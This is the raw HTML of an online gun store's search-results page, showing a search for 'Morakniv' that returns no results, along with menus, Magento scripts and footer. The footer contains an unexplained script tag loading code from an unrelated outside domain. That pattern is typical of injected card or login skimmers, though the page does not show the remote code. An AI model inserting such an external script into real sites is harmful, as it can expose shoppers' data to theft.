href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;Morakniv&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;Morakniv&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zp4PfTPmVhJXJSI1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=2744&q=Morakniv","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=2744&q=Morakniv"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D2744%26q%3DMorakniv\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.                    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"2744","q":"Morakniv"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">Morakniv</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=Morakniv"
                       title="Remove Manufacturer Morakniv">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=Morakniv" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=2744&amp;q=Morakniv">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=2744&amp;q=Morakniv">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=2744&amp;q=Morakniv">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
